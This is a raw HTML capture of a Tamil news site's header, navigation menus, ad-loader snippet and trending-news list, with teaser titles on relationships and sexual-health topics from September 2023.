                                <div class="boundlessnews-social-menu"><ul id="menu-topnav" class="menu"><li id="menu-item-240437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-240438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-59720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                            </div>

                                            </div>
                </div>
            </div>

        
            </div>

            <div class="header-site-branding">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="header-titles">
                        <div class="site-title"><a href="https://www.nitharsanam.net/" class="custom-logo-name">நிதர்சனம்</a></div>                    </div>
                </div>
                <div class="header-item header-item-right">
                    <div class="adflexbox" id="b4b0930faeed514d0fff053db55097172"></div>
                    <script>
                      (function(d, w) {
                        if (!w.adflex) {
                          var s = d.createElement("script");
                          s.type = "text/javascript";
                          s.src = "https://www.vilamparam.net/loader.js";
                          d.getElementsByTagName('head')[0].appendChild(s);
                          w.adflex = {host: 'https://www.vilamparam.net'};
                        }
                      })(document, window);
                    </script>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navbar header-affix-follow">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                            <ul class="primary-menu theme-menu">
                                <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li id=menu-item-63229 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><a href="/">Home</a></li><li id=menu-item-63220 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></li><li id=menu-item-63221 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></li><li id=menu-item-63222 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63222"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></li><li id=menu-item-63224 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></li><li id=menu-item-63225 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></li>                            </ul>
                        </nav>
                    </div>

                </div>

                <div class="header-item header-item-right">

                                            <div class="topbar-trending">
                            <button type="button" class="navbar-control navbar-control-trending-news">
                                    <span class="navbar-control-trigger" tabindex="-1">
                                        <span class="navbar-controller">
                                            <span class="navbar-control-icon">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                            </span>
                                            <span class="navbar-control-label">
                                                Trending News                                            </span>
                                        </span>
                                    </span>
                            </button>
                        </div>
                    

                    
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                    </div>
            </div>
            
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="boundlessnews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-249777" class="news-article mb-20 post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0" rel="bookmark" title="மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249779" class="news-article mb-20 post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 2</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0" rel="bookmark" title="நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249781" class="news-article mb-20 post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 3</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0" rel="bookmark" title="செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249783" class="news-article mb-20 post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 4</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0" rel="bookmark" title="பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249785" class="news-article mb-20 post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 5</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0" rel="bookmark" title="போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
